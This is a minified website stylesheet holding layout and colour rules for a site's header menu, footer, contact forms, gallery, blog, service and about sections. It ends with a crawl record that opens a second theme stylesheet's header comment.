li.has-button{padding-top:.25rem;padding-bottom:.25rem}.header-menu .submenu-toggle{padding:0;background:#91bb55;color:#fff}.header-menu .submenu a{padding-left:1.546875rem}.header-menu .submenu .submenu a{padding-left:2.15625rem}}@media print,screen and (min-width: 64.0625em){.header-x-menu{padding-top:1.25rem;margin-top:1.875rem;border-top:1px solid #dfdfdf}.header-info{justify-content:end;display:flex;gap:2.5rem}.header-info-phone i{color:#91bb55;font-size:1.375rem}.header-info-phone a{display:flex;gap:1.25rem;color:#707070;align-items:center}.header-info-phone a:hover{color:#91bb55}.header-info-address{display:flex;gap:1.25rem;color:#707070;width:22%}}@media screen and (min-width: 64.0625em)and (max-width: 93.75em){.header-info-address{width:40%}}@media print,screen and (min-width: 64.0625em){.header-info-address a:hover{color:#91bb55}.header-info-address i{font-size:1.375rem;color:#91bb55}.header-menu.menu{align-items:center;justify-content:center}.header-menu.menu>li:last-child{margin-bottom:1.25rem}.header-menu.menu>li:last-child a{background:#91bb55;color:#fff;font-size:1.125rem;border-radius:1.75rem;padding:1rem 1.75rem;display:flex;align-items:center;line-height:1.4;height:3.25rem;margin:0 3.4375rem}}@media screen and (min-width: 64.0625em)and (max-width: 93.75em){.header-menu.menu>li:last-child a{font-size:14px}}@media print,screen and (min-width: 64.0625em){.header-menu.menu>li:last-child a:hover{background:#a3cd48;color:#fff}.header-menu.menu>li>a{color:#707070;font-size:1.125rem;line-height:1.5rem;padding:.625rem 3.4375rem 1.875rem}}@media screen and (min-width: 64.0625em)and (max-width: 93.75em){.header-menu.menu>li>a{font-size:14px}}@media print,screen and (min-width: 64.0625em){.header-menu.menu>.current-menu-ancestor{position:relative}.header-menu.menu>.current-menu-ancestor:after{position:absolute;content:"";left:50%;bottom:-.46875rem;transform:translateX(-50%);height:.375rem;width:9.3125rem;background:#91bb55}.header-menu.menu li>a:hover,.header-menu.menu li>a:focus{background:rgba(0,0,0,0);color:#91bb55}.header-menu.menu li>a.button{padding:.625rem .9375rem;color:#fff;line-height:1}.header-menu.menu li.current-menu-item>a,.header-menu.menu li.current_page_ancestor>a,.header-menu.menu li.current_page_parent>a{position:relative}.header-menu.menu li.current-menu-item>a:after,.header-menu.menu li.current_page_ancestor>a:after,.header-menu.menu li.current_page_parent>a:after{position:absolute;content:"";left:50%;bottom:-.46875rem;transform:translateX(-50%);height:.375rem;width:9.3125rem;background:#91bb55}.header-menu.menu li .current-menu-ancestor.has-dropdown>a{position:relative}.header-menu.menu li .current-menu-ancestor.has-dropdown>a:after{position:absolute;content:"";left:50%;bottom:-.46875rem;transform:translateX(-50%);height:.375rem;width:9.3125rem;background:#91bb55}.header-menu.menu .submenu{z-index:11;display:none;border:2px solid #e9e9e9;background:#ecf2e6}.header-menu.menu .submenu.js-dropdown-active{display:block}.header-menu.menu .submenu li>a{padding:.625rem;background:rgba(0,0,0,0);color:#707070;line-height:1.5;margin-top:0}.header-menu.menu .submenu li>a:after{content:none}.header-menu.menu .submenu li>a:hover{background:rgba(0,0,0,0);color:#91bb55}}@media print,screen and (max-width: 40.06125em){.sidebar{margin-top:3rem}}.widget{margin-bottom:1.25rem}.widget:last-child{margin-bottom:0}.footer{margin-bottom:4.0625rem}@media print,screen and (max-width: 40.06125em){.footer{margin-bottom:55px}}@media print,screen and (max-width: 64.06125em){.footer .container-middle{padding:0 35px}}@media print,screen and (max-width: 40.06125em){.footer .container-middle{padding:0}}.footer-block{border-top:2px solid #e9e9e9;padding-top:1.4375rem;display:flex;flex-wrap:wrap}@media print,screen and (max-width: 40.06125em){.footer-block{padding:40px 35px 0}}.footer-left{width:34rem;display:flex;gap:4.375rem;border-right:2px solid #e9e9e9}@media print,screen and (max-width: 64.06125em){.footer-left{width:100%;gap:30px;border-bottom:2px solid #e9e9e9;border-right:unset;padding-bottom:40px}}@media print,screen and (max-width: 40.06125em){.footer-left{flex-direction:column;border-bottom:unset;gap:0}}.footer-left-block{display:flex;flex-direction:column;width:16.25rem}@media print,screen and (max-width: 64.06125em){.footer-left-block{width:50%;text-align:center}}@media print,screen and (max-width: 40.06125em){.footer-left-block{width:100%;padding:0 25px 40px;border-bottom:2px solid #e9e9e9}}.footer-left-menu{display:flex;flex-direction:column;width:8.75rem}@media print,screen and (max-width: 64.06125em){.footer-left-menu{width:50%}}@media print,screen and (max-width: 40.06125em){.footer-left-menu{width:100%;padding-top:40px}}.footer-left-menu-title{text-transform:capitalize;font-family:"Open Sans",sans-serif;text-align:center;font-weight:600;margin-bottom:1.25rem}@media screen and (max-width: 68.75em){.footer-left-menu-title{font-size:14px}}@media print,screen and (max-width: 64.06125em){.footer-left-menu-title{font-size:18px}}.footer-left-menu-items .footer-menu{display:flex;flex-direction:column;align-items:start;gap:1.25rem}@media print,screen and (max-width: 64.06125em){.footer-left-menu-items .footer-menu{align-items:center}}.footer-left-menu-items .footer-menu a{line-height:1.5rem;font-size:1.125rem;color:#707070}@media screen and (max-width: 93.75em){.footer-left-menu-items .footer-menu a{font-size:14px}}.footer-left-menu-items .footer-menu a:hover{color:#91bb55}.footer-left-info{margin-top:1.875rem;color:#707070;font-size:1.125rem}@media screen and (max-width: 93.75em){.footer-left-info{font-size:14px}}.footer-main{width:30.375rem;padding:0 5rem;text-align:center;border-right:2px solid #e9e9e9}@media print,screen and (max-width: 64.06125em){.footer-main{width:100%;border:unset;padding:40px 0}}@media print,screen and (max-width: 40.06125em){.footer-main{padding-top:unset}}.footer-main-title{text-transform:capitalize;text-align:center;font-family:"Open Sans",sans-serif;font-weight:600;margin-bottom:1.25rem}@media screen and (max-width: 68.75em){.footer-main-title{font-size:14px}}@media print,screen and (max-width: 64.06125em){.footer-main-title{font-size:18px}}.footer-main-address{font-size:1.125rem;margin-bottom:.625rem;color:#707070}@media screen and (max-width: 93.75em){.footer-main-address{font-size:14px}}.footer-main-phone{margin-bottom:.625rem}.footer-main-phone a{font-size:1.125rem;color:#707070}@media screen and (max-width: 93.75em){.footer-main-phone a{font-size:14px}}.footer-main-phone a:hover{color:#91bb55}.footer-main-email{margin-bottom:.625rem}.footer-main-email a{font-size:1.125rem;color:#91bb55}@media screen and (max-width: 93.75em){.footer-main-email a{font-size:14px}}.footer-main-email a:hover{color:#707070}.footer-right{width:38.0625rem;padding-left:4.375rem;gap:3.75rem;display:flex;flex-direction:column}@media print,screen and (max-width: 64.06125em){.footer-right{width:40%;padding-left:0;margin:0 auto}}@media print,screen and (max-width: 40.06125em){.footer-right{width:100%}}@media print,screen and (max-width: 40.06125em){.footer-right{gap:40px}}.footer-right-info{color:#707070;font-size:1.125rem}@media screen and (max-width: 93.75em){.footer-right-info{font-size:14px}}@media print,screen and (max-width: 64.06125em){.footer-right-info{text-align:start}}.footer-right-form #gform_fields_2{height:8.125rem}@media screen and (max-width: 103.125em){.footer-right-form #gform_fields_2{height:150px}}@media print,screen and (max-width: 64.06125em){.footer-right-form #gform_fields_2{height:unset}}.footer-right-form .validation_message{left:0 !important}.footer-right-form .gform-body{position:relative;overflow:hidden}@media print,screen and (max-width: 64.06125em){.footer-right-form .gform-body{overflow:unset;height:60px}}.footer-right-form .gform-body .gfield--type-email{grid-column:span 12}@media print,screen and (max-width: 64.06125em){.footer-right-form .gform-body .gfield--type-email{border-bottom:2px solid #e9e9e9}}.footer-right-form .gform-body .gfield--type-email input{border:none;border-bottom:2px solid #e9e9e9;font-size:.75rem;text-transform:uppercase;color:#707070;letter-spacing:.2em;padding:1.25rem 0 1.25rem !important}@media screen and (max-width: 100em){.footer-right-form .gform-body .gfield--type-email input{font-size:14px;height:40px}}@media print,screen and (max-width: 64.06125em){.footer-right-form .gform-body .gfield--type-email input{border:none;inline-size:86% !important}}.footer-right-form .gform-body #field_submit{position:absolute;left:92%}@media screen and (max-width: 93.75em){.footer-right-form .gform-body #field_submit{left:88%}}@media print,screen and (max-width: 40.06125em){.footer-right-form .gform-body #field_submit{left:90%}}@media screen and (max-width: 26.875em){.footer-right-form .gform-body #field_submit{left:85%}}.footer-right-form .gform-body #field_submit button{width:2.5rem !important;height:2.5rem !important;background:#91bb55 !important;position:relative !important;font-size:0 !important;border-radius:50%}@media screen and (max-width: 93.75em){.footer-right-form .gform-body #field_submit button{width:30px !important;height:30px !important}}.footer-right-form .gform-body #field_submit button:after{content:"";position:absolute !important;left:50%;top:50%;font-family:"Font Awesome 6 Free" !important;transform:translate(-50%, -50%);font-size:1.25rem}@media screen and (max-width: 93.75em){.footer-right-form .gform-body #field_submit button:after{font-size:14px}}@media print,screen and (max-width: 40.06125em){.footer__logo{margin-bottom:1.25rem}}.footer__logo img{width:16.25rem;height:auto;object-fit:contain}.footer__sp{margin-top:1.25rem}@media print,screen and (max-width: 40.06125em){.footer__sp{margin-top:40px}}.footer__sp .stay-tuned{justify-content:start;gap:.625rem}@media print,screen and (max-width: 64.06125em){.footer__sp .stay-tuned{justify-content:center}}.footer__sp .stay-tuned a{color:#91bb55}.footer__sp .stay-tuned a .fab:before{font-size:1.875rem}@media print,screen and (max-width: 64.06125em){.footer__sp .stay-tuned a{font-size:20px}}@media print,screen and (max-width: 40.06125em){.footer__sp .stay-tuned{justify-content:center}}.footer-menu{align-items:center}@media print,screen and (max-width: 40.06125em){.footer-menu{justify-content:center;margin-bottom:1.25rem}}.footer-menu li a.button{padding:.625rem .9375rem;line-height:1}.preview{margin-bottom:1.25rem;padding-bottom:1.25rem;border-bottom:1px solid #e6e6e6}.preview__meta{margin-top:1.25rem;margin-bottom:0;color:#8a8a8a;font-size:.875rem}@media print,screen and (max-width: 40.06125em){.preview__thumb{margin-bottom:1.25rem}}.entry__share{margin-bottom:1.25rem}.entry__thumb{margin-bottom:1.25rem}.entry__meta{color:#8a8a8a;font-size:.875rem}.entry__cat{margin-top:1.25rem}.single-default-post{padding:3.125rem}.single-default-post h3{text-align:center}.single-default-post .entry__thumb{text-align:center}.blog-default{padding:50px 0}.blog-default .preview__title{font-weight:500}.contact__form{margin-bottom:3rem}.contact__map-wrap{margin-top:3rem}.contact__map{height:35rem}.contact__map iframe{width:100%;height:100%}.contact__map-img{width:100%;height:100%;object-fit:cover}.contact__content{margin-bottom:3rem}.contact-link{position:relative;padding-left:2rem}.contact-link::before{content:"";position:absolute;top:50%;left:0;color:#191919;font-family:"Font Awesome 6 Free";font-weight:900;transform:translateY(-50%)}.contact-link--email::before{content:""}.contact-link--phone::before{content:""}.contact-link--address::before{content:""}.contact-link a{color:inherit;text-decoration:none}.contact-link a:hover,.contact-link a:focus{text-decoration:underline}.about_min{position:relative;margin-bottom:11.875rem}@media print,screen and (max-width: 64.06125em){.about_min{margin-bottom:100px}}@media print,screen and (max-width: 40.06125em){.about_min{margin-bottom:65px}}.about_min:after{content:"";position:absolute;height:100%;width:64%;background:#ecf2e6;z-index:0;top:0;left:0}@media print,screen and (max-width: 64.06125em){.about_min:after{width:100%;height:90%;bottom:0;top:unset}}.about_min-block{display:flex;flex-wrap:wrap;align-items:center;gap:9.625rem;padding:3.75rem 0 3.75rem 0;justify-content:space-between}@media screen and (max-width: 84.375em){.about_min-block{justify-content:end;margin-left:auto}}@media print,screen and (max-width: 64.06125em){.about_min-block{gap:70px;flex-direction:column-reverse;padding:60px 0}}@media print,screen and (max-width: 40.06125em){.about_min-block{gap:45px;padding-top:unset}}.about_min-block-left{width:41.875rem;margin-left:8.75rem}@media screen and (max-width: 84.375em){.about_min-block-left{width:50%;margin-left:unset}}@media print,screen and (max-width: 64.06125em){.about_min-block-left{width:100%;margin-left:unset}}.about_min-block-left-title{text-align:center;margin-bottom:1.25rem}@media print,screen and (max-width: 64.06125em){.about_min-block-left-title{margin-bottom:20px}}@media print,screen and (max-width: 40.06125em){.about_min-block-left-title{margin-bottom:30px}}.about_min-block-left-info{color:#707070;font-size:1.125rem;line-height:1.5rem}@media screen and (max-width: 93.75em){.about_min-block-left-info{font-size:14px;line-height:1.3}}@media print,screen and (max-width: 40.06125em){.about_min-block-left-info{font-size:16px;line-height:18px}}.about_min-block-left-link{text-align:center;margin-top:2.5rem}@media print,screen and (max-width: 64.06125em){.about_min-block-left-link{margin-top:40px}}.about_min-block-right{width:42.125rem}@media print,screen and (max-width: 64.06125em){.about_min-block-right{width:100%}}.about_min-block-right img{object-fit:cover;width:100%;height:auto}@media print,screen and (max-width: 64.06125em){.about_min-block-right img{max-height:500px}}@media print,screen and (max-width: 40.06125em){.about_min-block-right img{object-fit:contain}}.contact_info{margin-bottom:8.75rem}@media print,screen and (max-width: 64.06125em){.contact_info{margin-bottom:70px;padding-top:50px}}.contact_info-container{margin-left:auto;padding:0 0 0 13.4375rem}@media print,screen and (max-width: 64.06125em){.contact_info-container{padding:0;margin:unset}}.contact_info-block{display:flex;flex-wrap:wrap;justify-content:space-between}@media print,screen and (max-width: 64.06125em){.contact_info-block{flex-direction:column}}.contact_info-block-left{width:44.2%;padding-top:3.5rem;padding-right:9.625rem}@media print,screen and (max-width: 64.06125em){.contact_info-block-left{width:100%;padding:0 35px;margin-bottom:40px}}.contact_info-block-left-title{text-align:center}.contact_info-block-left-title h3{line-height:3.125rem}@media print,screen and (max-width: 64.06125em){.contact_info-block-left-title h3{line-height:1}}.contact_info-block-left-items{display:flex;flex-direction:column;gap:3.125rem;width:18.125rem;margin:2.5rem auto 0}@media print,screen and (max-width: 64.06125em){.contact_info-block-left-items{width:100%;gap:30px;margin-top:30px}}.contact_info-block-left-items-item{text-align:center;display:flex;flex-direction:column;gap:1.25rem;font-size:1.5rem}@media print,screen and (max-width: 64.06125em){.contact_info-block-left-items-item{font-size:20px;gap:20px}}.contact_info-block-left-items-item a{font-size:1.5rem}@media screen and (max-width: 70em){.contact_info-block-left-items-item a{font-size:14px}}@media print,screen and (max-width: 64.06125em){.contact_info-block-left-items-item a{font-size:20px}}.contact_info-block-left-items-item a:hover{color:#91bb55}.contact_info-block-left-items-item i{font-size:2.1875rem;color:#91bb55}@media print,screen and (max-width: 64.06125em){.contact_info-block-left-items-item i{font-size:30px}}.contact_info-block-right{background:#ecf2e6;width:55.8%;padding:5rem 8.75rem 7.1875rem}@media print,screen and (max-width: 64.06125em){.contact_info-block-right{margin:0 auto;max-width:90%;padding:40px;width:100%}}@media print,screen and (max-width: 40.06125em){.contact_info-block-right{padding:20px}}.contact_info-block-right-form-title{text-transform:uppercase;font-weight:400;margin-bottom:5rem;text-align:center}@media print,screen and (max-width: 64.06125em){.contact_info-block-right-form-title{margin-bottom:40px}}@media print,screen and (max-width: 40.06125em){.contact_info-block-right-form-title{margin-bottom:20px}}.contact_info-block-right-form form .gform_fields{row-gap:2.5rem !important}@media print,screen and (max-width: 64.06125em){.contact_info-block-right-form form .gform_fields{row-gap:20px !important}}.contact_info-block-right-form form input{background:rgba(0,0,0,0) !important;border:none !important;border-bottom:1px solid #709422 !important;font-size:1.5rem !important;height:3.3125rem !important;padding:0 0 1.25rem 0 !important}@media screen and (max-width: 93.75em){.contact_info-block-right-form form input{font-size:14px !important;height:53px !important}}@media print,screen and (max-width: 64.06125em){.contact_info-block-right-form form input{font-size:20px !important;height:40px !important}}@media print,screen and (max-width: 40.06125em){.contact_info-block-right-form form input{font-size:16px !important}}.contact_info-block-right-form form textarea{background:rgba(0,0,0,0) !important;border:none !important;border-bottom:1px solid #709422 !important;font-size:1.5rem !important;height:7.0625rem !important;padding:0 0 1.25rem 0 !important;min-block-size:2rem}@media screen and (max-width: 93.75em){.contact_info-block-right-form form textarea{font-size:14px !important}}@media print,screen and (max-width: 64.06125em){.contact_info-block-right-form form textarea{font-size:20px !important;height:60px !important}}@media print,screen and (max-width: 40.06125em){.contact_info-block-right-form form textarea{font-size:16px !important}}.contact_info-block-right-form form .gform_footer{margin-top:2.5rem;justify-content:center}@media print,screen and (max-width: 64.06125em){.contact_info-block-right-form form .gform_footer{margin-top:40px !important}}.contact_info-block-right-form form .gform_footer button{background:#91bb55 !important;color:#fff !important;font-size:1.125rem !important;border-radius:1.75rem !important;padding:1rem 1.75rem !important;display:inline-block !important;line-height:1.4 !important;min-width:10.125rem !important}@media screen and (max-width: 93.75em){.contact_info-block-right-form form .gform_footer button{font-size:14px !important}}.contact_info-block-right-form form .gform_footer button:hover{background:#709422 !important;color:#fff !important}.contact_small.big-margin{margin-bottom:18.75rem}@media print,screen and (max-width: 64.06125em){.contact_small.big-margin{margin-bottom:100px}}@media print,screen and (max-width: 40.06125em){.contact_small.big-margin{margin-bottom:60px}}.contact_small{margin-bottom:12.5rem}@media print,screen and (max-width: 64.06125em){.contact_small{max-width:93%;width:100%;margin:0 auto 100px}}@media print,screen and (max-width: 40.06125em){.contact_small{margin-bottom:60px;max-width:unset}}.contact_small-block{display:flex;flex-wrap:wrap}.contact_small-block-left{width:42.125rem}@media screen and (max-width: 93.75em){.contact_small-block-left{width:41.1%}}@media print,screen and (max-width: 64.06125em){.contact_small-block-left{width:100%}}@media screen and (max-width: 93.75em){.contact_small-block-left-image{display:block;height:100%}}.contact_small-block-left-image img{width:100%;max-height:27.3125rem;object-fit:cover}@media screen and (max-width: 93.75em){.contact_small-block-left-image img{height:100%;max-height:unset}}@media print,screen and (max-width: 64.06125em){.contact_small-block-left-image img{max-height:400px}}.contact_small-block-right{width:58.9%;padding:2.8125rem 12.8125rem 4rem 12.8125rem;background:#ecf2e6}@media screen and (max-width: 93.75em){.contact_small-block-right{padding:40px}}@media print,screen and (max-width: 64.06125em){.contact_small-block-right{width:100%;padding:40px}}@media print,screen and (max-width: 40.06125em){.contact_small-block-right{padding:25px 35px 80px}}.contact_small-block-right-title{text-align:center;margin-bottom:1.25rem}@media print,screen and (max-width: 64.06125em){.contact_small-block-right-title{margin-bottom:20px}}@media print,screen and (max-width: 40.06125em){.contact_small-block-right-title h2{font-size:43px}}.contact_small-block-right-title h3{line-height:1.3}.contact_small-block-right-info{width:26.875rem;margin:0 auto;color:#707070;font-size:.875rem;line-height:1.5rem;text-transform:uppercase;text-align:center}@media screen and (max-width: 93.75em){.contact_small-block-right-info{width:unset}}@media screen and (max-width: 93.75em){.contact_small-block-right-info{font-size:14px;line-height:unset}}@media print,screen and (max-width: 64.06125em){.contact_small-block-right-info{width:100%}}.contact_small-block-right-link{text-align:center;margin-top:2.5rem}@media print,screen and (max-width: 64.06125em){.contact_small-block-right-link{margin-top:40px}}.gallery_images{margin-bottom:7.5rem}@media print,screen and (max-width: 64.06125em){.gallery_images{margin-bottom:60px}}@media print,screen and (max-width: 64.06125em){.gallery_images .container-middle{padding:0 35px}}.gallery_images-block{display:flex;flex-wrap:wrap;gap:1rem}@media print,screen and (max-width: 64.06125em){.gallery_images-block{gap:16px}}.gallery_images-block-item{width:calc(25% - .75rem)}@media print,screen and (max-width: 64.06125em){.gallery_images-block-item{width:calc(50% - 8px)}}@media print,screen and (max-width: 40.06125em){.gallery_images-block-item{width:100%}}.gallery_images-block-item img{object-fit:cover;height:100%;width:100%}.blog{margin-bottom:8.75rem}@media print,screen and (max-width: 64.06125em){.blog{margin-bottom:70px}}@media print,screen and (max-width: 40.06125em){.blog{margin-bottom:60px}}.blog-title{margin-bottom:2.5rem}@media print,screen and (max-width: 64.06125em){.blog-title{margin-bottom:40px}}.blog-items{display:flex;flex-wrap:wrap;gap:1.375rem}@media print,screen and (max-width: 64.06125em){.blog-items{gap:40px}}.blog-items-item{position:relative;width:calc(33.33% - .9167125rem)}@media print,screen and (max-width: 64.06125em){.blog-items-item{width:100%}}.blog-items-item>a{display:none;position:absolute;left:0;top:0;width:100%;height:100%}.blog-items-item:hover .blog-items-item-info-title{color:#91bb55}.blog-items-item:hover>a{display:block}.blog-items-item-image img{width:100%;height:18.75rem;object-fit:cover}@media print,screen and (max-width: 64.06125em){.blog-items-item-image img{height:auto;max-height:500px}}@media print,screen and (max-width: 40.06125em){.blog-items-item-image img{max-height:215px}}.blog-items-item-info{margin-top:.625rem}.blog-items-item-info-date{color:#91bb55;margin-bottom:.625rem;font-size:1rem}@media screen and (max-width: 93.75em){.blog-items-item-info-date{font-size:14px}}@media print,screen and (max-width: 40.06125em){.blog-items-item-info-date{font-size:12px}}.blog-items-item-info-title{text-transform:unset;font-weight:600;font-family:"Open Sans",sans-serif;margin-bottom:1.25rem}@media screen and (max-width: 68.75em){.blog-items-item-info-title{font-size:16px}}@media print,screen and (max-width: 40.06125em){.blog-items-item-info-title{font-size:16px;line-height:34px;margin-bottom:20px}}.blog-items-item-info-content{color:#707070;font-size:1.125rem;line-height:1.75rem}@media screen and (max-width: 93.75em){.blog-items-item-info-content{font-size:14px}}.blog-link{margin-top:3.75rem;text-align:center}@media print,screen and (max-width: 64.06125em){.blog-link{margin-top:60px}}@media print,screen and (max-width: 40.06125em){.blog-link{margin-top:40px}}.service_post{margin-top:3.75rem}@media print,screen and (max-width: 64.06125em){.service_post .container-treat{padding:0 35px}}@media print,screen and (max-width: 64.06125em){.service_post{margin-top:40px}}.service_post-title{width:auto;margin:0 auto 3.75rem}@media print,screen and (max-width: 64.06125em){.service_post-title{width:100%;margin-bottom:40px}}.service_post-block{display:flex;justify-content:space-between;width:48.75rem;margin:0 auto 5rem}@media screen and (max-width: 75em){.service_post-block{width:100%}}@media print,screen and (max-width: 64.06125em){.service_post-block{gap:20px;flex-wrap:wrap;margin-bottom:40px;width:70%}}@media print,screen and (max-width: 40.06125em){.service_post-block{width:100%}}.service_post-block-item{text-align:center;width:auto;display:flex;flex-direction:column}@media print,screen and (max-width: 64.06125em){.service_post-block-item{width:calc(50% - 10px)}}.service_post-block-item-image{flex-grow:1}.service_post-block-item-title{font-weight:600;font-size:1.375rem;margin-top:.9375rem;margin-bottom:.625rem}@media screen and (max-width: 75em){.service_post-block-item-title{font-size:18px}}@media print,screen and (max-width: 64.06125em){.service_post-block-item-title{font-size:unset}}.service_post-info{font-size:1.25rem}@media screen and (max-width: 81.25em){.service_post-info{font-size:16px}}.service_post-info h3,.service_post-info h4,.service_post-info h5{text-align:center}.service_post-info h4{margin-top:5rem;margin-bottom:2.5rem}@media print,screen and (max-width: 64.06125em){.service_post-info h4{margin-top:40px;margin-bottom:20px}}.service_post-info ul{margin:5rem 0}@media print,screen and (max-width: 64.06125em){.service_post-info ul{margin:40px 0}}.service_post-info ul li{font-size:1.125rem;margin:1.5625rem 0}@media print,screen and (max-width: 64.06125em){.service_post-info ul li{font-size:14px}}.service_post-info ul li::marker{color:#91bb55}.service_post-image{margin-top:6.25rem;text-align:center;margin-bottom:5rem}@media print,screen and (max-width: 64.06125em){.service_post-image{margin-top:50px;margin-bottom:30px}}.service-prev{margin-bottom:12.5rem;margin-top:9.3rem}@media print,screen and (max-width: 64.06125em){.service-prev{margin-bottom:100px;margin-top:60px}}@media print,screen and (max-width: 40.06125em){.service-prev{margin-top:44px;margin-bottom:60px}}.service-prev-head{display:flex;flex-direction:column;align-items:center;text-align:center}@media print,screen and (max-width: 40.06125em){.service-prev-head{width:300px;margin:0 auto}}@media screen and (max-width: 23.125em){.service-prev-head{width:100%}}.service-prev-title{margin-bottom:1.25rem}.service-prev-content{width:34.375rem;margin-bottom:5rem;line-height:1.75rem}@media print,screen and (max-width: 64.06125em){.service-prev-content{width:80%}}@media print,screen and (max-width: 40.06125em){.service-prev-content{width:100%;margin-bottom:30px;font-size:10px;line-height:20px;text-align:center}}.service-prev-items{display:flex;flex-wrap:wrap}.service-prev-items-item{width:50%;display:flex;flex-wrap:wrap;position:relative}@media print,screen and (max-width: 64.06125em){.service-prev-items-item{width:100%;max-height:270px}}.service-prev-items-item>a{display:none;position:absolute;left:0;top:0;z-index:2;width:100%;height:100%}.service-prev-items-item:hover{cursor:pointer}.service-prev-items-item:hover>a{display:block}.service-prev-items-item:hover .service-prev-items-item-image{position:relative}.service-prev-items-item:hover .service-prev-items-item-image a{display:block}.service-prev-items-item:hover .service-prev-items-item-image:after{content:"";background:rgba(145,187,85,.4);position:absolute;left:0;top:0;z-index:2;width:100%;height:100%}.service-prev-items-item:hover .service-prev-items-item-info{background:#91bb55}.service-prev-items-item:hover .service-prev-items-item-info-title{color:#fff}.service-prev-items-item:hover .service-prev-items-item-info-subtitle{color:#1c4039}.service-prev-items-item:hover .service-prev-items-item-info-content{color:#fff}.service-prev-items-item:nth-child(5n-1),.service-prev-items-item:nth-child(4n-1){flex-direction:row-reverse}@media print,screen and (max-width: 64.06125em){.service-prev-items-item:nth-child(5n-1),.service-prev-items-item:nth-child(4n-1){flex-direction:inherit}}@media print,screen and (max-width: 64.06125em){.service-prev-items-item:nth-child(2n){flex-direction:row-reverse}}.service-prev-items-item-image{width:50%}.service-prev-items-item-image img{width:100%;height:100%;object-fit:cover}@media print,screen and (max-width: 64.06125em){.service-prev-items-item-image img{max-height:270px}}.service-prev-items-item-image a{display:none;left:50%;top:50%;transform:translate(-50%, -50%);position:absolute;font-size:1.5rem;font-weight:600;z-index:3;color:#fff}@media print,screen and (max-width: 64.06125em){.service-prev-items-item-image a{font-size:20px}}@media print,screen and (max-width: 40.06125em){.service-prev-items-item-image a{font-size:12px}}.service-prev-items-item-info{width:50%;padding:1.875rem;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center}@media print,screen and (max-width: 64.06125em){.service-prev-items-item-info{padding:15px}}@media screen and (max-width: 93.75em){.service-prev-items-item-info-title{font-size:14px}}@media print,screen and (max-width: 64.06125em){.service-prev-items-item-info-title{font-size:unset}}@media print,screen and (max-width: 40.06125em){.service-prev-items-item-info-title{font-size:14px;line-height:18px}}.service-prev-items-item-info-subtitle{font-size:1.125rem;color:#91bb55;margin-bottom:1.5rem}@media screen and (max-width: 93.75em){.service-prev-items-item-info-subtitle{font-size:14px}}@media print,screen and (max-width: 40.06125em){.service-prev-items-item-info-subtitle{font-size:12px;margin-bottom:10px}}@media screen and (max-width: 93.75em){.service-prev-items-item-info-content{font-size:14px}}@media print,screen and (max-width: 40.06125em){.service-prev-items-item-info-content{font-size:12px}}.big-margin{margin-bottom:12.5rem}@media print,screen and (max-width: 64.06125em){.big-margin{margin-bottom:100px}}@media print,screen and (max-width: 40.06125em){.big-margin{margin-bottom:80px}}.about{position:relative}.about:after{content:"";position:absolute;height:100%;width:64%;background:#ecf2e6;z-index:0;top:0;right:0}@media print,screen and (max-width: 64.06125em){.about:after{width:100%;height:85%;top:unset;bottom:0}}.about-block{display:flex;flex-wrap:wrap;align-items:center;gap:5rem;padding:2.5rem 0 4.375rem 0}@media print,screen and (max-width: 64.06125em){.about-block{padding:20px 0 45px 0;gap:45px}}.about-block-left{width:42.125rem}@media print,screen and (max-width: 64.06125em){.about-block-left{width:100%}}.about-block-left img{object-fit:cover;width:100%;height:auto}@media print,screen and (max-width: 64.06125em){.about-block-left img{max-height:500px;width:100%;object-fit:cover}}@media print,screen and (max-width: 40.06125em){.about-block-left img{object-fit:contain}}.about-block-right{position:relative;z-index:2;width:calc(66% - 12.3rem);padding-right:8.75rem}@media screen and (max-width: 84.375em){.about-block-right{padding-right:unset}}@media print,screen and (max-width: 64.06125em){.about-block-right{width:100%;padding:unset}}.about-block-right-title{text-align:center;margin-bottom:1.25rem}@media print,screen and (max-width: 64.06125em){.about-block-right-title{margin-bottom:20px}}.about-block-right-content{margin:0 auto .5rem;max-width:29.75rem;font-size:.875rem}@media screen and (max-width: 93.75em){.about-block-right-content{font-size:14px;max-width:unset}}@media print,screen and (max-width: 64.06125em){.about-block-right-content{max-width:unset;width:80%;margin-bottom:10px}}@media print,screen and (max-width: 40.06125em){.about-block-right-content{font-size:12px}}.about-block-right-name{text-align:center;margin-bottom:.5rem}@media screen and (max-width: 93.75em){.about-block-right-name{font-size:14px}}@media print,screen and (max-width: 64.06125em){.about-block-right-name{margin-bottom:10px}}.about-block-right-sub{color:#91bb55;margin-bottom:3.75rem;text-align:center;font-size:1.125rem}@media screen and (max-width: 93.75em){.about-block-right-sub{font-size:14px}}@media print,screen and (max-width: 64.06125em){.about-block-right-sub{margin-bottom:30px;font-size:18px}}@media print,screen and (max-width: 40.06125em){.about-block-right-sub{font-size:14px}}.about-block-right-info ul{list-style-position:outside;columns:2}@media print,screen and (max-width: 40.06125em){.about-block-right-info ul{columns:1}}.about-block-right-info ul li{margin:1.5625rem 0}@media print,screen and (max-width: 64.06125em){.about-block-right-info ul li{margin:20px 0}}.about-block-right-info ul li:first-child{margin-top:0}.about-block-right-info ul li::marker{color:#91bb55}.about-block-right-link{text-align:center;margin-top:3.75rem}@media print,screen and (max-width: 64.06125em){.about-block-right-link{margin-top:40px}}.about-big{margin-bottom:8.75rem}@media print,screen and (max-width: 64.06125em){.about-big{margin-bottom:70px}}@media print,screen and (max-width: 40.06125em){.about-big{margin-bottom:60px}}.about-big:after{width:79%}@media print,screen and (max-width: 64.06125em){.about-big:after{width:100%;height:90%;top:unset;bottom:0}}.about-big .about-block{align-items:start;padding:6.25rem 0;gap:9.6875rem}@media print,screen and (max-width: 64.06125em){.about-big .about-block{padding-top:0;gap:70px}}@media print,screen and (max-width: 40.06125em){.about-big .about-block{gap:30px}}@media print,screen and (max-width: 64.06125em){.about-big .about-block-left img{max-height:680px;object-fit:contain}}.about-big .about-block-right{width:calc(64% - 11.8rem)}@media screen and (max-width: 84.375em){.about-big .about-block-right{padding-right:35px}}@media print,screen and (max-width: 64.06125em){.about-big .about-block-right{width:100%;padding:0 35px}}.about-big .about-block-right-sub{margin-bottom:1.875rem;font-size:1.25rem}@media screen and (max-width: 93.75em){.about-big .about-block-right-sub{font-size:18px}}.about-big .about-block-right-info{font-size:1.25rem;line-height:1.875rem}@media screen and (max-width: 93.75em){.about-big .about-block-right-info{font-size:18px;line-height:1.2}}/*# sourceMappingURL=custom.css.map */


--- FILE ---
content_type: text/css
request_url: http://dutchmountainmovies.com/css/stylea7ca.css?ver=1732802975
body_size: 88
content:
/**
 * Theme Name: My Face Bristol
 * Author:  Web Marketing Clinic
